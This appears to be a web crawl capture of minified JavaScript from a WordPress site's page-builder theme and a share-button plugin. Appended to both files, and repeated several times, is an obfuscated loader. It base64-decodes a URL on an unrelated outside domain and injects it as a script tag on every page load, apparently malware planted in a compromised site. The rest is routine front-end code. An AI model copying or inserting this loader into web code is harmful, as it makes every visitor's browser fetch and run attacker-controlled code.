Date(a).getTime()+i))/1e3;days=parseInt(a/86400),days=0<days?days:0,a%=86400,hours=parseInt(a/3600),hours=0<hours?hours:0,a%=3600,minutes=parseInt(a/60),minutes=0<minutes?minutes:0,seconds=parseInt(a%60),seconds=0<seconds?seconds:0,0==days?t.find(".days > .value").parent(".section").hasClass("zero")||t.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=3<=days.toString().length?days.toString().length:3,t.find(".days > .value").html(("000"+days).slice(-days_slice))),0==days&&0==hours?t.find(".hours > .value").parent(".section").hasClass("zero")||t.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):t.find(".hours > .value").html(("0"+hours).slice(-2)),0==days&&0==hours&&0==minutes?t.find(".minutes > .value").parent(".section").hasClass("zero")||t.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):t.find(".minutes > .value").html(("0"+minutes).slice(-2)),0==days&&0==hours&&0==minutes&&0==seconds?t.find(".seconds > .value").parent(".section").hasClass("zero")||t.find(".seconds > .value").html("00").parent(".section").addClass("zero"):t.find(".seconds > .value").html(("0"+seconds).slice(-2))}function c(){var t=b(this),i=t.offset().top,i="translate(0, "+.3*(R.scrollTop()+R.height()-i)+"px)";t.find(".mh_parallax_bg").css({"-webkit-transform":i,transform:i})}function d(){var t=b(this),i=.3*R.height()+t.innerHeight();t.find(".mh_parallax_bg").css({height:i})}b(".mh_magazine_grid").length&&(a=1!=B,b(".mh_magazine_grid").each(function(){var t=b(this);t.imagesLoaded(function(){t.fadeTo("fast",1),b(".mh_magazine_grid_container").masonry({columnWidth:".mh_magazine_grid_sizer",itemSelector:".mh_magazine_grid_item",percentPosition:!0,isOriginLeft:a,transitionDuration:0})})})),O.length&&O.each(function(){var t,i=b(this);((t=i).closest(".mhc_column_3_8").length||t.children(".mhc_countdown_timer_container").width()<=250)&&(t.find(".hours .label").html(t.find(".hours").data("short")),t.find(".minutes .label").html(t.find(".minutes").data("short")),t.find(".seconds .label").html(t.find(".seconds").data("short"))),l(i),setInterval(function(){l(i)},1e3)}),j.length&&(j.mhc_simple_slider({use_controls:!1,use_arrows:!1,slide:".mhc_all_tabs > div",tabs_animation:!0}).on("mh_hashchange",function(t){var i=t.params,t=b("#"+t.target.id),i=i[0];t.find(".mhc_tabs_controls li").eq(i).hasClass("mhc_tab_active")||t.find(".mhc_tabs_controls li").eq(i).click()}),q.click(function(){var t=b(this),i=t.closest(".mhc_tabs").data("mhc_simple_slider");return i.mh_animation_running||(t.addClass("mhc_tab_active").siblings().removeClass("mhc_tab_active"),i.data("mhc_simple_slider").mh_slider_move_to(t.index()),t.closest(".mhc_tabs").attr("id")&&((i=[]).push(t.closest(".mhc_tabs").attr("id")),i.push(t.index()),k(i=i.join($)))),!1})),M.length&&(window.mhc_circle_counter_init=function(t,i){0!==t.width()&&t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:t.data("bar-bg-color"),trackColor:t.data("bar-bg-color"),trackAlpha:.2,scaleColor:!1,lineWidth:t.data("bar-width"),lineCap:b("body").hasClass("mh_rounded_corners")||b("body").hasClass("mh_capsule_corners")?"round":"butt",onStart:function(){b(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,i,e){b(this.el).find(".percent-value").text(Math.round(parseInt(e)))},onStop:function(t,i){b(this.el).find(".percent-value").text(b(this.el).data("number-value"))}})},window.mhc_reinit_circle_counters=function(t){t.each(function(){var i=b(this);window.mhc_circle_counter_init(i,!1),i.on("containerWidthChanged",function(t){(i=b(t.target)).find("canvas").remove(),i.removeData("easyPieChart"),window.mhc_circle_counter_init(i,!0)})})},window.mhc_reinit_circle_counters(M)),Q.length&&(window.mhc_reinit_number_counters=function(t){t.each(function(){b(this).easyPieChart({animate:{duration:2400,enabled:!0},size:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){b(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,i,e){e!=i&&b(this.el).find(".percent-value").text(Math.round(parseInt(e)))},onStop:function(t,i){b(this.el).find(".percent-value").text(b(this.el).data("number-value"))}})})},window.mhc_reinit_number_counters(Q)),J.length&&J.each(function(){var t=b(this),i=t.data("icon")||"";if(""===i)return!0;t.find(".mh_overlay").attr("data-icon",i).addClass("mhc_data_icon")}),b(".mhc_toggle_title").click(function(){var t,i,e=b(this).closest(".mhc_toggle"),a=e.parents(".mhc_section"),n=e.find(".mhc_toggle_content"),s=e.closest(".mhc_accordion"),o=s.length,r=s.hasClass("mhc_accordion_toggling"),l=b(window).scrollTop(),c=0;if(o){if(e.hasClass("mhc_toggle_open")||r)return!1;s.addClass("mhc_accordion_toggling"),t=e.siblings(".mhc_toggle_open")}n.is(":animated")||(n.slideToggle(700,function(){e.hasClass("mhc_toggle_close")?e.removeClass("mhc_toggle_close").addClass("mhc_toggle_open"):e.removeClass("mhc_toggle_open").addClass("mhc_toggle_close"),a.hasClass("mhc_section_parallax")&&!a.children().hasClass("mhc_parallax_css")&&b.proxy(d,a)()}),o&&t.find(".mhc_toggle_content").slideToggle(700,function(){t.removeClass("mhc_toggle_open").addClass("mhc_toggle_close"),s.removeClass("mhc_accordion_toggling"),i=e.offset(),b("#wpadminbar").length&&(c+=b("#wpadminbar").height()),b("#top-header").length&&(c+=b("#top-header").height()),b("#main-header").length&&(b("body").hasClass("mh_vertical_nav")?c+=0:c+=b("#main-header").height()),l+c>i.top&&b("html, body").animate({scrollTop:i.top-c-50})}))});var h=b(".mhc_contact_form_container");function _(t){$element=void 0!==t?t.closest(".mhc_section_video_bg"):b(".mhc_section_video_bg"),$element.each(function(){var t,i=b(this),e=void 0!==i.attr("data-ratio")?i.attr("data-ratio"):i.find("video").attr("width")/i.find("video").attr("height"),a=i.find(".mejs-video, video, object").css("margin",0),n=i.closest(".mhc_section_video").length?i.closest(".mhc_section_video"):i.closest(".mhc_slides"),s=n.width(),n=n.innerHeight();void 0===i.attr("data-ratio")&&i.attr("data-ratio",e),e=s/n<e?(t=n*e,n):(t=s)/e,a.width(t).height(e)})}function p(i){$element=void 0!==i?i:b(".mhc_section_video_bg .mejs-video"),$element.each(function(){var t=0-b(this).width()/2;if(b(this).css("margin-left",t),void 0!==i&&i.closest(".mhc_slider").length&&!i.closest(".mhc_first_video").length)return!1})}function m(){I.length&&I.each(function(){var t=b(this).find(".mhc_slide"),i=t.find(".mhc_container"),e=0;i.css("min-height",0),t.each(function(){var t=b(this).innerHeight();e<t&&(e=t)}),i.css("min-height",e)})}h.length&&h.each(function(){var t=b(this),i=t.find("form"),e=(t.find("input.mhc_contact_submit"),i.find("input[type=text],textarea")),p=/^[\w-]+(\.[\w-]+)*@([a-z0-9-]+(\.[a-z0-9-]+)*?\.[a-z]{2,6}|(\d{1,3}\.){3}\d{1,3})(:\d{4})?$/,m=void 0!==t.data("redirect_url")?t.data("redirect_url"):"";e.focus(function(){b(this).val()===b(this).siblings("label").text()&&b(this).val("")}),e.blur(function(){""===b(this).val()&&b(this).val(b(this).siblings("label").text())}),i.on("submit",function(t){var i,e,a=b(this),n=a.find("input[type=text],textarea"),o=!1,s=a.closest(".mhc_contact_form_container").find(".mhc-contact-message"),r="",l="",c=a.closest(".mhc_contact_form_container"),d=a.find(".mhc_contact_captcha"),h=void 0!==c.data("form_unique_num")?c.data("form_unique_num"):0,_=[],r="<ul>";n.removeClass("mh_contact_error"),n.each(function(){var t=b(this),i=t.val(),e=t.siblings("label").text(),a=void 0!==t.data("field_type")?t.data("field_type"):"text",n=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",s=void 0!==t.data("original_id")?t.data("original_id"):"";void 0!==t.attr("id")&&_.push({field_id:t.attr("id"),original_id:s,required_mark:n,field_type:a,field_label:e}),"required"!==n||""!==i&&e!==i||(t.addClass("mh_contact_error"),o=!0,""===(n=e)&&(n=mhcomposer.captcha),l+="<li>"+n+"</li>"),"email"!==a||""===i||e===i||p.test(i)||(t.addClass("mh_contact_error"),o=!0,p.test(i)||(r+="<li>"+mhcomposer.invalid+"</li>"))}),d.length&&""!==d.val()&&(i=parseInt(d.data("first_digit")),e=parseInt(d.data("second_digit")),parseInt(d.val())!==i+e&&(r+="<li>"+mhcomposer.wrong_captcha+"</li>",o=!0,i=Math.floor(15*Math.random()+1),e=Math.floor(15*Math.random()+1),d.data("first_digit",i),d.data("second_digit",e),a.find(".mhc_contact_captcha_quiz").empty().append(i+" + "+e))),o||(i=b(this).attr("action"),(e=b(this).serializeArray()).push({name:"mhc_contact_email_fields_"+h,value:JSON.stringify(_)}),c.fadeTo("fast",.2).load(i+" #"+a.closest(".mhc_contact_form_container").attr("id"),e,function(t){b(t).find(".mhc_contact_error_text").length||""!==m&&(window.location.href=m),c.fadeTo("fast",1)})),r+="</ul>",""!==l&&("<ul></ul>"!=r&&(r='<p class="mh_normal_padding">'+mhcomposer.contact_error+"</p>"+r),l="<ul>"+l+"</ul>",l="<p>"+mhcomposer.fill_message+"</p>"+l,r=l+r),"<ul></ul>"!=r&&(s.html(r),c.parents(".mhc_section_parallax").length&&c.parents(".mhc_section_parallax").each(function(){b(this).children(".mh_parallax_bg").hasClass("mhc_parallax_css")||R.trigger("resize")})),t.preventDefault()})}),b(".mhc_video .mhc_video_overlay, .mhc_video_wrap .mhc_video_overlay").click(function(){return b(this).closest(".mhc_video_overlay").fadeTo(500,0,function(){b(this).css("display","none")}),!1});var u,f=b("#commentform");function g(t){t.find('input:text, input[type="email"], input[type="url"], textarea').each(function(t,i){var e=jQuery(i),a=e.siblings("label"),i=e.siblings("label").text();a.length&&(a.hide(),e.siblings("span.required")&&(i+=e.siblings("span.required").text(),e.siblings("span.required").hide()),e.val(i))}).bind("focus",function(){var t=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(t+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===t&&jQuery(this).val("")}).bind("blur",function(){var t=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(t+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(t)})}function v(t){t.find("input:text, textarea").each(function(t,i){var e=jQuery(i),i=e.siblings("label");e.siblings("label").text();i.length&&i.is(":hidden")&&i.text()==e.val()&&e.val("")})}function y(){var t;mh_fix_fullscreen_section(),mh_force_match_heights(),b("section.mhc_fullscreen").each(function(){var t=b(this);b.proxy(mh_calc_fullscreen_section,t)()}),B&&b(".chosen-container").addClass("chosen-rtl"),b(".mhc_blog_grid").length&&(t=1!=B,b(".mhc_blog_grid").masonry({columnWidth:".mhc_post",itemSelector:".mhc_post",isOriginLeft:t,percentPosition:!0,gutter:Z}),b(".mhc_blog_grid").addClass("mhc_grid_loaded")),setTimeout(function(){b(".mhc_preload").removeClass("mhc_preload")},500),b.fn.hashchange&&(b(window).hashchange(function(){!function(t){if(-1!==t.indexOf(T,0)){modules=t.split(T);for(var i=0;i<modules.length;i++){var e=modules[i].split($),a=e[0];e.shift(),b("#"+a).length&&b("#"+a).trigger({type:"mh_hashchange",params:e})}}else{a=(e=t.split($))[0];e.shift(),b("#"+a).length&&b("#"+a).trigger({type:"mh_hashchange",params:e})}}(window.location.hash.substring(1))}),b(window).hashchange()),b("p.demo_store").length&&b("#footer-bottom").css("margin-bottom",b("p.demo_store").innerHeight()),A.length&&767<R.width()&&A.each(function(){var t;b(this).hasClass("mhc_parallax_css")||(t=b(this).parent(),b.proxy(d,t)(),b.proxy(c,t)(),R.on("scroll",b.proxy(c,t)),R.on("resize",b.proxy(d,t)),R.on("resize",b.proxy(c,t)),t.find(".mh-learn-more .heading-more").click(function(){setTimeout(function(){b.proxy(d,t)()},300)}))}),window.mhc_reinint_waypoint_modules()}function C(t,i,e,a){var n=b(window).width();$menu_offset=b("body").hasClass("mh_fixed_nav")&&980<n?(b("#top-header").outerHeight()||0)+(b("#main-header").outerHeight()||0)-1:-1,b("#wpadminbar").length&&600<n&&($menu_offset+=b("#wpadminbar").outerHeight()||0),$scroll_position=i?0:t.offset().top-$menu_offset,void 0===a&&(a="swing"),b("html, body").animate({scrollTop:$scroll_position},e,a)}g(f),g(b(".mhc_newsletter_form")),f.submit(function(){v(f)}),b(".mhc_fullwidth_menu").each(function(){var t=b(this),i=t.data("bg_color");i&&t.find(".fullwidth-menu-nav ul ul").css({"background-color":i})}),L.click(function(t){if(!b(this).closest(".mhc_login_form").length&&!b(this).closest(".mhc_feedburner_form").length){t.preventDefault();var i=b(this).closest(".mhc_newsletter"),e=i.find('input[name="mhc_signup_firstname"]'),a=i.find('input[name="mhc_signup_lastname"]'),n=i.find('input[name="mhc_signup_email"]'),t=i.find('input[name="mhc_signup_list_id"]').val(),s=i.find(".mhc_newsletter_result").hide(),o=b(this).closest(".mhc_newsletter_form").data("service")||"mailchimp";if(e.removeClass("mhc_signup_error"),a.removeClass("mhc_signup_error"),n.removeClass("mhc_signup_error"),v(b(this).closest(".mhc_newsletter_form")),""==e.val()||""==n.val()||""===t)return""==e.val()&&e.addClass("mhc_signup_error"),""==n.val()&&n.addClass("mhc_signup_error"),""==e.val()&&e.val(e.siblings(".mhc_contact_form_label").text()),""==a.val()&&a.val(a.siblings(".mhc_contact_form_label").text()),void(""==n.val()&&n.val(n.siblings(".mhc_contact_form_label").text()));b.ajax({type:"POST",url:mhcomposer.ajaxurl,dataType:"json",data:{action:"mhc_submit_subscribe_form",mh_script_nonce:mhcomposer.mh_script_nonce,mh_list_id:t,mh_firstname:e.val(),mh_lastname:a.val(),mh_email:n.val(),mh_service:o},success:function(t){t?"mailchimp"==o?(t.error&&s.html(t.error).show(),t.success&&(i.find(".mhc_newsletter_form > p").hide(),s.html(t.success).show())):(i.find(".mhc_newsletter_form > p").hide(),s.html(t).show()):s.html(mhcomposer.subscription_failed).show()}})}}),window.mhc_reinint_waypoint_modules=function(){var t,i,e,a;b.fn.waypoint&&(t=b(".mhc_circle_counter"),i=b(".mhc_number_counter"),e=b(".mhc_animation_scrollout"),a=b(".mhc_section_video_bg video"),b(".mh-waypoint").each(function(){b(this).waypoint({offset:"75%",handler:function(){b(this.element).addClass("mh-animated")}}),b(this).waypoint({offset:"bottom-in-view",handler:function(){b(this.element).addClass("mh-animated")}})}),b(".mhc_counter_container").waypoint({offset:"75%",handler:function(){b(this.element).addClass("mh-animated")}}),b(".mhc_counter_container").waypoint({offset:"bottom-in-view",handler:function(){b(this.element).addClass("mh-animated")}}),t.length&&t.each(function(){var t=b(this);t.waypoint({offset:"65%",handler:function(){t.data("PieChartHasLoaded")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}}),t.waypoint({offset:"bottom-in-view",handler:function(){t.data("PieChartHasLoaded")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}})}),i.length&&i.each(function(){var t=b(this);t.waypoint({offset:"75%",handler:function(){t.data("easyPieChart").update(t.data("number-value"))}}),t.waypoint({offset:"bottom-in-view",handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})}),e.length&&e.each(function(){var i=b(this),t=b("mhc_title_container").height();i.is(":visible")&&i.waypoint({offset:t,handler:function(t){"down"===t?i.addClass("mh-animated"):i.removeClass("mh-animated")}})}),a.length&&a.each(function(){var i=b(this),t=i.closest(".mhc_section_video_bg"),e=this.player;t.waypoint({offset:"100%",handler:function(t){i.is(":visible")&&"down"===t?e.play():i.is(":visible")&&"up"===t&&e.pause()}}),t.waypoint({offset:"-50%",handler:function(t){i.is(":visible")&&"up"===t?e.play():i.is(":visible")&&"down"===t&&e.pause()}})}))},F.data("previous-width",F.width()),b(window).resize(function(){var t=R.width(),t=F.data("previous-width")!==t;_(),p(),m(),b(".mhc_blog_grid").length&&b(".mhc_blog_grid").masonry({gutter:Z}),b(".mhc_gallery_grid .mhc_gallery_items").length&&b(".mhc_gallery_grid .mhc_gallery_items").masonry({gutter:Z}),b(".mh_magazine_grid").length&&b(".mh_magazine_grid_container").masonry(),P.each(function(){b(this).find(".mhc_portfolio_items").masonry({gutter:Z})}),S.each(function(){set_container_height=!!b(this).hasClass("mhc_fullwidth_portfolio_carousel"),n(b(this),set_container_height)}),t&&(b(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){P.each(function(){s(b(this))}),D.each(function(){b(this).hasClass("mhc_gallery_grid")&&r(b(this))})},100),F.width(),mhRecalculateOffset=!0,M.length&&M.each(function(){var t=b(this);t.is(":visible")&&t.data("easyPieChart").update(t.data("number-value"))}))}),b(window).ready(function(){b(".fluid-width-video-wrapper").each(function(){var t=b(this).find("iframe"),i=t.attr("src"),e=-1==i.indexOf("?")?"?":"&amp;";t.attr("src",i+e+"wmode=opaque")}),m(),b("section.mhc_fullscreen").each(function(){var t=b(this);b.proxy(mh_calc_fullscreen_section,t)(),R.on("resize",b.proxy(mh_calc_fullscreen_section,t))})}),window.mhc_load_init_event?y():b(window).load(function(){y()}),b(".mhc_section_parallax").length&&b(".mhc_map").length&&b("body").addClass("parallax-map-fix"),1<b(".mhc_section").length&&b(".mhc_side_nav_page").length&&(u=0,b("#main-content").append('<ul class="mhc_side_nav"></ul>'),b(".mhc_section").each(function(){0<b(this).height()&&($active_class=0==u?"active":"",b(".mhc_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+u+'" class= "'+$active_class+'">'+u+"</a></li>"),b(this).addClass("mhc_scroll_"+u),u++)}),$side_nav_offset=(20*u+40)/2,b("ul.mhc_side_nav").css("marginTop","-"+parseInt($side_nav_offset)+"px"),b(".mhc_side_nav").addClass("mh-visible"),b(".mhc_side_nav a").click(function(){return $top_section="0"==b(this).text(),$target=b(".mhc_scroll_"+b(this).text()),C($target,$top_section,800),!b("#main-header").hasClass("mh-fixed-header")&&b("body").hasClass("mh_fixed_nav")&&setTimeout(function(){C($target,$top_section,100)},500),!1}),b(window).scroll(function(){$add_offset=b("body").hasClass("mh_fixed_nav")?20:-90,b("#wpadminbar").length&&600<b(window).width()&&($add_offset+=b("#wpadminbar").outerHeight()),$side_offset=$add_offset+60,b("#main-header").length&&($side_offset=b("body").hasClass("mh_vertical_nav")?(b("#top-header").height()||0)+$add_offset+60:(b("#top-header").height()||0)+(b("#main-header").height()||0)+$add_offset);for(var t=0;t<=b(".side_nav_item a").length-1;t++)b(window).scrollTop()+b(window).height()==b(document).height()?($last=b(".side_nav_item a").length-1,b(".side_nav_item a").removeClass("active"),b("a#side_nav_item_id_"+$last).addClass("active")):b(this).scrollTop()>=b(".mhc_scroll_"+t).offset().top-$side_offset&&(b(".side_nav_item a").removeClass("active"),b("a#side_nav_item_id_"+t).addClass("active"))})),b(".mhc_section_parallax").each(function(){var t=b(this);b(".mhc_section_parallax").find(".mhc_fullwidth_menu").length&&(t.css({overflow:"visible"}),t.addClass("clearfix"))}),window.mh_fix_fullscreen_section=function(){var i=b(window);b("section.mhc_fullscreen").each(function(){var t=b(this);b.proxy(mh_calc_fullscreen_section,t)(),i.on("resize",b.proxy(mh_calc_fullscreen_section,t))})},window.mh_force_match_heights=function(){b(window);b(".mhc_force_fullwidth").each(function(){var t;b(this).hasClass("column-match-heights")&&981<window.innerWidth&&(t=b(this).hasClass("mh_section_specialty")?".mhc_row_inner":".mhc_row",b(this).find(t).each(function(){var i=0;b(this).find(".mhc_column > div, .mhc_column > img").each(function(){var t=parseInt(b(this).css("padding-top"));b(this).height()+2*t>i&&(i=b(this).height()+2*t)}),b(this).find(".mhc_column > div").each(function(){b(this).hasClass("mhc_gallery")||(0<b(this).length?b(this).css("height",i):b(this).css("min-height",i))})}))})}})}(jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');;

--- FILE ---
content_type: application/x-javascript
request_url: https://halmalki.sa/wp-content/plugins/mh-loveit/assets/js/scripts.js?ver=3.3.1
body_size: 830
content:
/*! Copyright (c) mharty.com */
jQuery(document).ready(function(n){var t=n(".mh_share"),e=n(".mh_share ul");function o(t){var e;return(t=t||window.event).which?e=3==t.which:t.button&&(e=2==t.button),e}function s(){var t="";return window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),t}n("body").on("click",".mh-loveit",function(){var e=n(this),t=n(this).attr("id");n(this);if(e.hasClass("loved"))return!1;if(n(this).hasClass("inactive"))return!1;t={action:"mh-loveit",loves_id:t,loveit_nonce:mhLoveit.loveitNonce};return n.post(mhLoveit.ajaxurl,t,function(t){e.find("span").html(t),e.addClass("loved").attr("title","أنت معجب بهذا!"),e.find("span").css({opacity:1,width:"auto"})}),n(this).addClass("inactive"),!1}),
//share pop-up
t.length&&(n("body").on("click",".post_share_item_url",function(){var t=n(this).prop("href"),e=n(window).width()/2-275,o=n(window).height()/2-225,o=window.open(t,"","scrollbars=1, height=450, width=550, left="+e+", top="+o);return window.focus&&o.focus(),!1}),//end share popup
//hover 
e.hasClass("mh_share_type_hover")&&e.hover(function(){n(this).addClass("hover"),n(".mhc_scroll_top").fadeOut(),n(".mh_quick_form").fadeOut()},function(){n(this).removeClass("hover"),n(".mhc_scroll_top").fadeIn(),n(".mh_quick_form").fadeIn()})),n("body").hasClass("mh_selecttweet")&&(
// select & tweet
n(".entry-content").mousedown(function(t){n("body").attr("mouse-top",t.clientY+window.pageYOffset),n("body").attr("mouse-left",t.clientX),!o(t)&&0<s().length&&(n(".mh-select-tweet").remove(),document.getSelection().removeAllRanges())}),n(".entry-content").mouseup(function(t){n(t.target);var e=s();5<e.length&&!o(t)&&(mts=n("body").attr("mouse-top"),mte=t.clientY+window.pageYOffset,mt=parseInt(mts)<parseInt(mte)?mts:mte,mlp=n("body").attr("mouse-left"),mrp=t.clientX,ml=parseInt(mlp)+(parseInt(mrp)-parseInt(mlp))/2,sl=window.location.href.split("?")[0],maxl=114,e=e.substring(0,maxl),
// append the sharing button
n("body").append('<a href="https://twitter.com/share?url='+encodeURIComponent(sl)+"&text="+encodeURIComponent(e)+"\" class='mh-select-tweet mh-select-tweet-icon mh-icon-before' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),n(".mh-select-tweet").css({position:"absolute",top:parseInt(mt)-55,left:parseInt(ml)}))}))});
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');